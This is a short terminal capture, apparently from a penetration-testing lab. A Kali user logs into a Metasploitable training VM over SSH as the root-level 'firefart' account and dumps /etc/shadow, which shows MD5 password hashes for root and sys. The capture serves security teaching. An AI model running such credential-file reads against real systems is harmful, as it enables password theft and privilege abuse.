 ┌──(kali㉿kali)-[~/metasploitable]
└─$ ssh -o HostKeyAlgorithms=+ssh-rsa -o PubkeyAcceptedAlgorithms=+ssh-rsa firefart@192.168.149.146
firefart@192.168.149.146's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
firefart@metasploitable:~# whoami
firefart
firefart@metasploitable:~# groups
root
firefart@metasploitable:~# cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::